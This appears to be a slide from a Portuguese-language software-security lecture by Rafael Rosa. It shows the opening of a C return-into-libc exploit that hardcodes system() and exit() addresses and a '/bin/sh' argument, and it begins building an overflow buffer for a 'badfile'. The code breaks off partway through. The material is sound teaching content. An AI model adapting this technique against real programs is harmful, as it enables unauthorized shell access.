 Return-into-libc
                                                                                              O exploit
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             #define SYSTEM          0xb7eafa90
                                                             #define SARG            "////////////////////////////////////////////////////bin/sh"
                                                             #define ESP             0xbffff3a4 + 37
                                                             #define EXIT            0xb7ea4ce0
                                                             #define EARG            0xffffffff

                                                             int main(int argc, char **argv){
                                                                  FILE *badfile;
                                                                  long *ptr;
                                                                  unsigned int sargaddr;
                                                                  int n, i, j, pos;
                                                                  char buffer[352];
                                                                  if(argc != 3){
                                                                       fprintf(stderr, "uso: %s <ret> <conf>n", argv[0]);
                                                                       return 1;
                                                                  }
                                                                  sargaddr = ESP + atoi(argv[1]);
                                                                  pos = atoi(argv[2]);
                                                                  if(pos < 1 || pos > 4)
                                                                       pos = 1;
 